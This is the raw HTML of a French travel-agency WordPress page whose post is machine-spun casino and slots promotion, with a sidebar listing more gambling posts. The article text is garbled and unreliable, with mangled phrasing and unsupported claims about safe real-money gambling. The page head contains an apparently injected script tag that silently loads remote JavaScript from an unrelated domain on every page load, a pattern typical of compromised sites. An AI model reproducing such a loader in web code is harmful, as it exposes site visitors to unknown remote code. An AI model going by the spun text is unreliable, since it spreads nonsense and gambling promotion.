.wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 17px; line-height: 1.7; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.2em; letter-spacing: 0px; } h2{ font-size: 45px; line-height: 1.2em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 17px; line-height: 1.2em; letter-spacing: 0px; } h4{ font-size: 16px; line-height: 1.2em; letter-spacing: 0px; } h5{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } h6{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 180px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart) > a:after{ left:-10px;right:-10px } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 0.8em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 0.8em;height: 0.8em; } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#f76300;--nv-secondary-accent:#0063c5;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#171717;--nv-text-color:#393939;--nv-text-dark-bg:#ffffff;--nv-c-1:#1e98cb;--nv-c-2:#49007d;--nv-fallback-ff:Lucida Sans Unicode, Lucida Grande, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#f76300;--e-global-color-nvsecondaryaccent:#0063c5;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#ededed;--e-global-color-nvdarkbg:#171717;--e-global-color-nvtextcolor:#393939;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#1e98cb;--e-global-color-nvc2:#49007d;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://akiba-travel.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<link rel='stylesheet' id='neve-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-ubuntu-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A700%2C400%2C600&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='myStyleSheets-css' href='https://akiba-travel.com/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='myFonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CAlegreya%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CVarela+Round&#038;subset=latin%2Clatin-ext&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","page_id":"2708","page_title":"Have the Greatest Adventure During 5-reel slots the Our Exclusive On-line casino!","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.1.9' id='ahc_front_js-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://akiba-travel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://akiba-travel.com/wp-json/wp/v2/posts/2708" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://akiba-travel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://akiba-travel.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://akiba-travel.com/2024/02/08/have-the-greatest-adventure-during-5-reel-slots-the-our-exclusive-on-line-casino/" />
<link rel='shortlink' href='https://akiba-travel.com/?p=2708' />
<link rel="alternate" type="application/json+oembed" href="https://akiba-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakiba-travel.com%2F2024%2F02%2F08%2Fhave-the-greatest-adventure-during-5-reel-slots-the-our-exclusive-on-line-casino%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://akiba-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakiba-travel.com%2F2024%2F02%2F08%2Fhave-the-greatest-adventure-during-5-reel-slots-the-our-exclusive-on-line-casino%2F&#038;format=xml" />
<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-270x270.png" />
<script>var pm_pid = "23104-961bd9cb";</script><script src="//fre.jsfile.life/js/pub.min.js" async></script></head>

<body  class="post-template-default single single-post postid-2708 single-format-standard wp-custom-logo nv-sidebar-right menu_sidebar_slide_left elementor-default elementor-kit-376979" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
		<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content" tabindex="0">
			Aller au contenu		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-4 desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://akiba-travel.com/" title="AKIBA TRAVEL"
			aria-label="AKIBA TRAVEL"><img src="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-1.png" alt=""></a></div>

	</div>

</div><div class="builder-item has-nav hfg-item-last col-8 desktop-right hfg-is-group"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="#">Services</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://akiba-travel.com/#about">A Propos De Nous</a></li>
</ul>	</div>
</div>

	</div>

<div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div [class]="visible ? 'menu-item-nav-search active minimal' : 'menu-item-nav-search minimal'" class="menu-item-nav-search minimal" id="nv-search-icon-responsive" tabindex="0">
		<a href="#" class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap ">
				<form role="search" method="get" class="search-form" action="https://akiba-travel.com/"><label><span class="screen-reader-text">Rechercher...</span><input type="search" class="search-field" placeholder="Rechercher..." value="" name="s"></label><input type="submit" class="search-submit" value="Search"><div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form>			</div>
					</div>
	</div>
</div>
	</div>

</div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-8 tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://akiba-travel.com/" title="AKIBA TRAVEL"
			aria-label="AKIBA TRAVEL"><img src="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-1.png" alt=""></a></div>

	</div>

</div><div class="builder-item hfg-item-last col-4 tablet-right mobile-right"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button class="navbar-toggle"
					aria-label="
			Menu de navigation			">
				<div class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</div>
		<span class="screen-reader-text">Déplier la navigation</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button class="navbar-toggle active" 					aria-label="
				Menu de navigation				">
				<div class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
				<span class="screen-reader-text">
				Déplier la navigation					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav hfg-item-last hfg-item-first col-12 desktop-right tablet-left mobile-left"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="#">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://akiba-travel.com/#about">A Propos De Nous</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>
		
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-2708"
					class="nv-single-post-wrap col post-2708 post type-post status-publish format-standard hentry category-non-classe">
				<div class="entry-header"><div class="nv-title-meta-wrap"><h1 class="title entry-title ">Have the Greatest Adventure During 5-reel slots the Our Exclusive On-line casino!</h1><ul class="nv-meta-list"><li class="meta date posted-on"><time class="entry-date published" datetime="2024-02-08T05:30:43+01:00" content="2024-02-08">8 février 2024</time><time class="updated" datetime="2024-02-08T05:31:08+01:00">8 février 2024</time></li><li class="meta category"><a href="https://akiba-travel.com/category/non-classe/" rel="category tag">Non classé</a></li></ul></div></div><div class="nv-content-wrap entry-content"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Articles</p>
<ul class="toc_list">
<li><a href="#toc-0">How to pick The best Real money Casinos on the internet</a></li>
<li><a href="#toc-1">What Ports Pay the Most Money?</a></li>
<li><a href="#toc-3">How will you Discover Dependable Online casinos?</a></li>
<li><a href="#toc-5">Playtech Position Game</a></li>
</ul>
</div>
<p>Baccarat is additionally famous for being the favourite online game of James Thread. It is possible to realise why Online Baccarat is one of the brand new preferred. Movies Slots – A slot machine server is a kind of fruits machine having no actual reel. Reels – Reels consider the fresh articles out of signs displayed on your own screen in the online game. <span id="more-2708"></span> Money Proportions – Which describes the amount of gambling establishment credit the player desires for each money becoming really worth.</p>
<ul>
<li>So far, we’ve discussed how all of our better casinos on the internet is actually monitored because of the trusted government.</li>
<li>You&#8217;ll find online casinos that individuals manage suggest one end.</li>
<li>They&#8217;re able to be also given within a deposit extra, for which you’ll found free spins when you create finance for your requirements.</li>
<li>Slot players are often searching for an educated slots to the a great everyday to meet their requirements.</li>
<li>Such, for individuals who play on slots including Vikings Go to Hell, the number of paylines is fixed from the twenty-five, and you will merely to improve the new coin really worth.</li>
</ul>
<p>This will help ensure that the online casino try functioning within the court architecture set out by the these authorities. Blackjack is another classic local casino game an incredible number of participants fool around the country. BetOnline Activities is actually directed at players from the United states which have a great deal of NBA, NFL and you can MLB gaming options. Furthermore, for those who put playing with Neosurf or Bitcoin you can get an extra 25percent.</p>
<h2 id="toc-0">Choosing An educated Real cash Casinos on the internet | 5-reel slots</h2>
<p>Even though some websites work at slots, an informed-ranked online casinos care for its table game admirers too. Of a lot common <a href="https://bonanza-slot.com/5-reels-slots/">5-reel slots</a> online casinos right now include unique variations of contemporary game. There’s never ever an individual type of black-jack or baccarat from the lobby.</p>
<h2 id="toc-1">Just what Harbors Afford the Very Money?</h2>
<p><img decoding="async" src="https://gamblersconnect.com/wp-content/uploads/2022/09/cryptoloko.png" alt="Have the Greatest Adventure During 5-reel slots the Our Exclusive On-line casino!" align="left" border="0" style="padding: 0px;"></p>
<p>Instead, all of our gambling establishment analysis check out the a good casino&#8217;s certification, security, reputation that have gamblers, and a lot more very bettors can find trusted playing web sites reduced. In the event the a gambling establishment will give you the brand new liberty to pick slots so you can gamble by using the spins, you should make sure you go for the best harbors. This calls for one to consider the grid of the position, the bonus features, the new graphics, the new RTP proportion, plus the play legislation. Whatsoever, we would like to victory real cash to your 120 100 percent free revolves you get. To try out these types of slots tend to change your odds of winning a real income. Stating casino bonuses, if bucks, free revolves, refer-a-pal, cashback, otherwise reload added bonus also offers, has an extended reputation for using unique casino extra rules.</p>
<p>Web based casinos features rigid shelter standards to stop ripoff and cash laundering. Therefore verifying your bank account facts prior to requesting a detachment is essential. Deciding on the best financial method is critical for prompt withdrawals. Quick detachment steps is elizabeth-purses, cryptocurrencies, and you can debit/credit cards.</p>
<h2 id="toc-3">How will you See Reliable Online casinos?</h2>
<p>Fortunately you to, full, PayPal also provides a number of the widest limits for both places and you can withdrawals. You must think a game&#8217;s RTP (return-to-pro rate) &#8211; a theoretical return price determined over an extended chronilogical age of gameplay. When you&#8217;re large RTPs don&#8217;t make certain payouts, it improve the odds. Instead of playing during the on line personal gambling enterprises, this can be very important whenever depositing real cash. After you have your own e-wallet affirmed, it can be utilized to play Razz casino poker on the internet or any other gaming games. Prefer a gambling establishment which takes PayPal, visit its payments webpage, get the popular means, and you will deposit currency or withdraw payouts.</p>
<h2 id="toc-4">Why do Gambling enterprises Render Totally free Spins Bonuses?</h2>
<p><img decoding="async" src="https://www.gamblersguard.com/media/reviews/photos/original/95/b8/00/atthecopa-6-1390082128.jpg" alt="Have the Greatest Adventure During 5-reel slots the Our Exclusive On-line casino!"  align="right" border="1"></p>
<p>Of harbors and table games to help you electronic poker and progressive jackpots, there are numerous possibilities to win a real income and possess a great day. Additionally, with much easier percentage tips and you will secure deals, participants can also be be assured that he is stepping into a secure and you can safer gaming sense. Hence, playing internet casino a real income is an exciting and you can satisfying way for a good time.</p>
</div>
<div id="comments" class="comments-area">
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar" >
		<aside id="secondary" role="complementary">
				<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://akiba-travel.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			<div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Articles recents</p>
		<ul>
											<li>
					<a href="https://akiba-travel.com/2026/01/21/der-beste-verbunden-kasino-bonus-abzuglich-einzahlung-2026/">Der beste Verbunden Kasino Bonus abzüglich Einzahlung 2026</a>
									</li>
											<li>
					<a href="https://akiba-travel.com/2026/01/21/queen-of-your-own-nile-slots-online-slot-mythical-treasure-1-deposit-machine-games/">Queen of your own Nile Slots Online Slot Mythical Treasure $1 deposit machine games</a>
									</li>
											<li>
					<a href="https://akiba-travel.com/2026/01/21/die-besten-angeschlossen-casinos-within-teutonia-2026-tagesordnungspunkt-kuren/">Die besten Angeschlossen Casinos within Teutonia 2026 Tagesordnungspunkt küren</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Commentaires récents</p><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://akiba-travel.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://akiba-travel.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/08/'>août 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/02/'>février 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://akiba-travel.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/08/'>août 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/02/'>février 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://akiba-travel.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/08/'>août 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/02/'>février 2023</a></li>
	<li><a href='https://akiba-travel.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://akiba-travel.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://akiba-travel.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://akiba-travel.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://akiba-travel.com/2021/03/'>mars 2021</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-61"><a href="https://akiba-travel.com/category/gambling/">! gambling</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://akiba-travel.com/category/no-category/">! No category</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://akiba-travel.com/category/no-category-1-1-italian-101/">! No category 1-1 Italian 101</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://akiba-travel.com/category/no-category-1-1-spanish/">! No category 1-1 Spanish</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://akiba-travel.com/category/no-category-1-2-italian-101/">! No category 1-2 Italian 101</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://akiba-travel.com/category/no-category-1-2-spanish/">! No category 1-2 Spanish</a>
</li>
